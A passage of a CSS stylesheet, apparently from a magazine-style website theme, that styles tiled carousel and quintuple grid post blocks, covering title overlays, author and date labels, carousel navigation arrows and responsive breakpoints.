.mz_single_t.tiled .title_holder{background: none !important;}
/*------------------------------------------------------------------*/
/*	XX) Single TILED CAROUSEL
/*------------------------------------------------------------------*/
.mz_single_t.tiled_carousel .title_holder{
	background: none !important;
	position: relative;
}
.mz_single_t.tiled_carousel img.cback{
	width: 100%;
	min-width: 100%;
	position: relative;
	z-index: -5;
	opacity: 0;
}
.mz_single_t.tiled_carousel .bottom_wr{
	width: 100%;
    float: left;
    clear: both;
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
	z-index: 10;
}
.mz_single_t.tiled_carousel .tiled_owl_holder{
	width: 100%;
    float: left;
    clear: both;
	position: relative;
	padding: 0px 40px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	border-top: 1px solid rgba(255,255,255,0.2);
}
.mz_single_t.tiled_carousel .item_holder{
	width: 100%;
    float: left;
    clear: both;
	position: relative;
	height: 152px;
	padding: 40px 0px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	max-width: 250px;
}
.mz_single_t.tiled_carousel .owl-carousel .owl-stage{
	height: 152px;
}
.mz_single_t.tiled_carousel .mini_item{
	width: 100%;
	height: 100%;
	position: relative;
	padding-left: 82px;
	padding-right: 20px;
	display: -webkit-flex;
	display: flex;
	align-items: center;
}
.mz_single_t.tiled_carousel .mini_item h3{
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	line-height: 18px;
}

.mz_single_t.tiled_carousel[data-title-bg="enable"] .mini_item h3{
	line-height: 18px;
}
.mz_single_t.tiled_carousel .mini_img{
	position: absolute;
	top: 1px;
	left: 1px;
	width: 70px;
	height: 70px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	background-color: #666;
	outline: 1px solid rgba(255,255,255,0.1);
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mz_single_t.tiled_carousel[data-title-style="gradient"] .bottom_wr{
	background: rgba(0,0,0,0.8);
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
}

.mz_single_t.tiled_carousel .owl-nav > button,
.mz_single_t.tiled_carousel .owl-nav > div{
	width: 30px;
	height: 152px;
	position: absolute;
	top: 0px;
	z-index: 999;
	transition: all .3s ease;
}
.mz_single_t.tiled_carousel .owl-nav .owl-prev{
	left: -80px;
}
.mz_single_t.tiled_carousel .owl-nav .owl-next{
	right: -80px;
}
.mz_single_t.tiled_carousel .owl-nav button span,
.mz_single_t.tiled_carousel .owl-nav div span{
	display: block;
	background-color: chocolate;
	height: 100%;
}
.mz_single_t.tiled_carousel .owl-next span{
	transform: rotate(180deg);
}
.mz_single_t.tiled_carousel .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -5px;
	top: 78px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_single_t.tiled_carousel .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -5px;
	top: 72px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
.mz_single_t.tiled_carousel .st_tiled_carousel{
	width: 100%;
	float: left;
	clear: both;
	overflow: hidden;
}
.mz_single_t.tiled_carousel .st_tiled_carousel:hover .owl-nav .owl-prev{
	left: -40px;
}
.mz_single_t.tiled_carousel .st_tiled_carousel:hover .owl-nav .owl-next{
	right: -40px;
}
.mz_single_t.tiled_carousel[data-nav-appearance="visible"] .st_tiled_carousel .owl-nav .owl-prev{
	left: -40px;
}
.mz_single_t.tiled_carousel[data-nav-appearance="visible"] .st_tiled_carousel .owl-nav .owl-next{
	right: -40px;
}
@media (max-width: 1040px){
	.mz_single_t.tiled_carousel .owl-nav .owl-prev{
	left: -40px;
}
.mz_single_t.tiled_carousel .owl-nav .owl-next{
	right: -40px;
}
	.mz_single_t[data-title-bg="enable"] .title_holder,
	.mz_single_t .title_holder{padding: 20px;}
	.mz_single_t .category_comment{left: 20px;}
	.mz_single_t.tiled .tiled_holder{padding: 20px;}
.mz_single_t[data-title-bg="disable"] .title h3 {
    font-size: 20px;
    line-height: 25px;
}
.mz_single_t[data-title-bg="enable"] .title h3 {
    font-size: 20px;
    line-height: 30px;
}
	.mz_single_t.tiled_carousel .bottom_wr .title_holder{
		padding: 20px 40px;
	}
	.mz_single_t.tiled_carousel .category_comment{left: 40px;}
}
@media (max-width: 480px){
	.mz_single_t.tiled_carousel .mini_item{padding-right: 10px;}
	.mz_single_t.tiled_carousel .item_holder{padding: 20px 0px;height: 112px;}
	.mz_single_t.tiled_carousel .owl-carousel .owl-stage,
	.mz_single_t.tiled_carousel .tiled_owl_holder,
	.mz_single_t.tiled_carousel .owl-nav > div{height: 112px;}
	.mz_single_t.tiled_carousel .owl-nav span:before{top: 52px;}
	.mz_single_t.tiled_carousel .owl-nav span:after{top: 58px;}
	
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_quintuple_a{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_a .mz_qfa_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_a .qfa_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 450px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
.mz_quintuple_a .first_item{
	width: 50%;
	padding-right: 1px;
	height: 100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a .second_items{
	width: 50%;
	padding-left: 1px;
	height: 100%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a .qfa_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_quintuple_a .first_item .item{
	width: 100%;
	height: 100%;
}
.mz_quintuple_a .second_items .item{
	float: left;
	width: 50%;
	height: 50%;
}
.mz_quintuple_a .second_items .item:nth-child(1){padding: 0px 1px 1px 0px;}
.mz_quintuple_a .second_items .item:nth-child(2){padding: 0px 0px 1px 1px;}
.mz_quintuple_a .second_items .item:nth-child(3){padding: 1px 1px 0px 0px;}
.mz_quintuple_a .second_items .item:nth-child(4){padding: 1px 0px 0px 1px;}
.mz_quintuple_a .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quintuple_a .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quintuple_a .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quintuple_a[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quintuple_a[data-title-bg="enable"] .author img,
.mz_quintuple_a[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_a[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_a[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_a[data-title-bg="enable"] .date img,
.mz_quintuple_a[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_a[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_a[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_a[data-title-bg="disable"] .author img,
.mz_quintuple_a[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_a[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_a[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_a[data-title-bg="disable"] .date img,
.mz_quintuple_a[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_a[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_a .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_a .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_quintuple_a[data-title-bg="enable"] .first_item .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quintuple_a .second_items .item .author_date{
	display: none !important;
}
.mz_quintuple_a[data-title-bg="enable"] .second_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_quintuple_a[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quintuple_a[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quintuple_a[data-title-bg="disable"] .second_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_quintuple_a[data-title-bg="disable"] .title h3 a,
.mz_quintuple_a[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quintuple_a .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_quintuple_a .third_items .category_comment{left: 20px;}
.mz_quintuple_a .second_item .category_comment{left: 30px;}
.mz_quintuple_a .category_comment a{
	color: inherit;
}
.mz_quintuple_a .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quintuple_a .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quintuple_a .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quintuple_a .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quintuple_a[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a[data-post-type-type="rounded"] .post_format img,
.mz_quintuple_a[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quintuple_a[data-post-type-type="rounded"] .post_format.video img,
.mz_quintuple_a[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quintuple_a[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quintuple_a[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quintuple_a[data-post-type-type="withbg"] .post_format.video img,
.mz_quintuple_a[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quintuple_a[data-post-type-type="withbg"] .post_format img,
.mz_quintuple_a[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quintuple_a .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quintuple_a[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quintuple_a[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_a[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quintuple_a[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_a[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quintuple_a[data-cat-show="yes"] .category{display: block;}
.mz_quintuple_a[data-comment-show="yes"] .comment{display: block;}
.mz_quintuple_a[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_a[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_a[data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_a[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_a[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_a[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_a[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quintuple_a[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quintuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quintuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quintuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quintuple_a[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quintuple_a[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quintuple_a[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple ALPHA SLIDER
/*------------------------------------------------------------------*/
.mz_quintuple_a.slider .qfa_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_a.slider .item_holder{
	width: auto;
	clear: both;
	position: relative;
	height: 450px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}

.mz_quintuple_a.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_quintuple_a.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_quintuple_a.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_a.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_quintuple_a.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_quintuple_a.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 1040px){
	.mz_quintuple_a.slider .item_holder,
	.mz_quintuple_a .qfa_simple{
		height: 675px;
		-webkit-flex-direction: column;
	flex-direction: column;
	}
	.mz_quintuple_a .first_item{
		height: 66.6666%;
		width: 100%;
		min-width: 100%;
		padding-right: 0px;
		padding-bottom: 1px;
	}
	.mz_quintuple_a .second_items{
		height: 33.3333%;
		width: auto;
		min-width: 100%;
		padding-left: 0px;
		padding-top: 1px;
		margin: 0px -1px;
	}
	.mz_quintuple_a .second_items .item{
		width: 25%;
		height: 100%;
		padding: 0px 1px !important;
	}
}
@media(max-width: 768px){
	.mz_quintuple_a.slider .item_holder,
	.mz_quintuple_a .qfa_simple{
		height: 750px;
	}
	.mz_quintuple_a .first_item{
		height: 40%;
	}
	.mz_quintuple_a .second_items{
		height: 60%;
	}
	.mz_quintuple_a .second_items .item{
		width: 50%;
		height: 50%;
	}
	.mz_quintuple_a .second_items .item:nth-child(1){padding: 0px 1px 1px 1px !important;}
	.mz_quintuple_a .second_items .item:nth-child(2){padding: 0px 1px 1px 1px !important;}
	.mz_quintuple_a .second_items .item:nth-child(3){padding: 1px 1px 0px 1px !important;}
	.mz_quintuple_a .second_items .item:nth-child(4){padding: 1px 1px 0px 1px !important;}
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple BETA SIMPLE
/*------------------------------------------------------------------*/
.mz_quintuple_b{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_b .mz_qfb_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_b .qfb_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 745px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_quintuple_b .first_items{
	width: 100%;
	padding-bottom: 1px;
	height: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b .second_items{
	width: auto;
	padding-top: 1px;
	height: 40%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	margin: 0px -1px;
	min-width: 100%;
}
.mz_quintuple_b .second_items:after,
.mz_quintuple_b .qfb_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_quintuple_b .first_items .item{
	width: 50%;
	height: 100%;
	float: left;
}
.mz_quintuple_b .first_items .item:nth-child(1){padding-right: 1px;}
.mz_quintuple_b .first_items .item:nth-child(2){padding-left: 1px;}
.mz_quintuple_b .second_items .item{
	float: left;
	width: 33.3333%;
	height: 100%;
	padding: 0px 1px;
}
.mz_quintuple_b .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_quintuple_b .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_quintuple_b .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_quintuple_b[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_quintuple_b[data-title-bg="enable"] .author img,
.mz_quintuple_b[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_b[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_b[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_b[data-title-bg="enable"] .date img,
.mz_quintuple_b[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_quintuple_b[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_quintuple_b[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_b[data-title-bg="disable"] .author img,
.mz_quintuple_b[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_b[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_b[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_quintuple_b[data-title-bg="disable"] .date img,
.mz_quintuple_b[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_quintuple_b[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_quintuple_b .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_b .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_quintuple_b[data-title-bg="enable"] .first_items .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_quintuple_b .second_items .item .author_date{
	display: none !important;
}
.mz_quintuple_b[data-title-bg="enable"] .second_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_quintuple_b[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_quintuple_b[data-title-bg="disable"] .first_items .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_quintuple_b[data-title-bg="disable"] .second_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_quintuple_b[data-title-bg="disable"] .title h3 a,
.mz_quintuple_b[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_quintuple_b .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_quintuple_b .third_items .category_comment{left: 20px;}
.mz_quintuple_b .second_item .category_comment{left: 30px;}
.mz_quintuple_b .category_comment a{
	color: inherit;
}
.mz_quintuple_b .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_quintuple_b .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_quintuple_b .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_quintuple_b .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_quintuple_b[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_quintuple_b[data-post-type-type="rounded"] .post_format img,
.mz_quintuple_b[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_quintuple_b[data-post-type-type="rounded"] .post_format.video img,
.mz_quintuple_b[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_quintuple_b[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_quintuple_b[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_quintuple_b[data-post-type-type="withbg"] .post_format.video img,
.mz_quintuple_b[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_quintuple_b[data-post-type-type="withbg"] .post_format img,
.mz_quintuple_b[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_quintuple_b .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_quintuple_b[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_quintuple_b[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_b[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_quintuple_b[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_quintuple_b[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_quintuple_b[data-cat-show="yes"] .category{display: block;}
.mz_quintuple_b[data-comment-show="yes"] .comment{display: block;}
.mz_quintuple_b[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_b[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_b[data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_b[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_quintuple_b[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_quintuple_b[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_quintuple_b[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_quintuple_b[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_quintuple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_quintuple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_quintuple_b[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_quintuple_b[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_quintuple_b[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_quintuple_b[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
/*------------------------------------------------------------------*/
/*	XX) Quintuple BETA SLIDER
/*------------------------------------------------------------------*/
.mz_quintuple_b.slider .qfb_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_quintuple_b.slider .item_holder{
	width: auto;
	clear: both;
	position: relative;
	height: 745px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_quintuple_b.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
